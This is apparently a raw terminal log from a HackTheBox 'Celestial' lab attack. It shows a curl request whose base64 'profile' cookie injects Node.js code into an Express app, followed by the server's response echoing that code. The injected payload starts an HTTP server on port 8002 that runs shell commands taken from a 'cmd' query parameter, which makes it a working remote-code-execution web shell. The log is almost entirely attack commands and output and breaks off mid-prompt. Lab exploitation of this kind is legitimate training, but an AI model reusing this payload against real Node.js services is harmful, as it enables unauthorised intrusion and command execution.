 root@kali:~/ctf/hackthebox/celestial# curl -v -b "profile=eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6InNldFRpbWVvdXQoZnVuY3Rpb24oKSB7IHJlcXVpcmUoJ2h0dHAnKS5jcmVhdGVTZXJ2ZXIoZnVuY3Rpb24gKHJlcSwgcmVzKSB7IHJlcy53cml0ZUhlYWQoMjAwKTtyZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYyhyZXF1aXJlKCd1cmwn
KS5wYXJzZShyZXEudXJsLCB0cnVlKS5xdWVyeVsnY21kJ10sIGZ1bmN0aW9uKGUscyxzdCkge3Jlcy5lbmQocyk7fSk7IH0pLmxpc3Rlbig4MDAyKTsgfSwgODAwMCk7Ly8ifQ==" "http://10.10.10.85:3000/?input"
*   Trying 10.10.10.85...
* TCP_NODELAY set
* Connected to 10.10.10.85 (10.10.10.85) port 3000 (#0)
> GET /?input HTTP/1.1
> Host: 10.10.10.85:3000
> User-Agent: curl/7.60.0
> Accept: */*
> Cookie: profile=eyJ1c2VybmFtZSI6IkR1bW15IiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93biIsIm51bSI6InNldFRpbWVvdXQoZnVuY3Rpb24oKSB7IHJlcXVpcmUoJ2h
0dHAnKS5jcmVhdGVTZXJ2ZXIoZnVuY3Rpb24gKHJlcSwgcmVzKSB7IHJlcy53cml0ZUhlYWQoMjAwKTtyZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYyhyZXF1aXJlKCd1cmwnKS5wYXJzZShyZXEudXJsLCB0cnVlKS5xdWVyeVsn
Y21kJ10sIGZ1bmN0aW9uKGUscyxzdCkge3Jlcy5lbmQocyk7fSk7IH0pLmxpc3Rlbig4MDAyKTsgfSwgODAwMCk7Ly8ifQ==
>
< HTTP/1.1 200 OK
< X-Powered-By: Express
< Content-Type: text/html; charset=utf-8
< Content-Length: 502
< ETag: W/"1f6-u09wAe3ZfjxkslvhhBYuLdGe97k"
< Date: Wed, 04 Jul 2018 14:57:01 GMT
< Connection: keep-alive
<
* Connection #0 to host 10.10.10.85 left intact
Hey Dummy setTimeout(function() { require('http').createServer(function (req, res) { res.writeHead(200);require('child_process').exec(require('url').parse(req.url, true).query['
cmd'], function(e,s,st) {res.end(s);}); }).listen(8002); }, 8000);// + setTimeout(function() { require('http').createServer(function (req, res) { res.writeHead(200);require('chi
ld_process').exec(require('url').parse(req.url, true).query['cmd'], function(e,s,st) {res.end(s);}); }).listen(8002); }, 8000);// is [object Object]root@kali:~/ctf/hackthebox/ce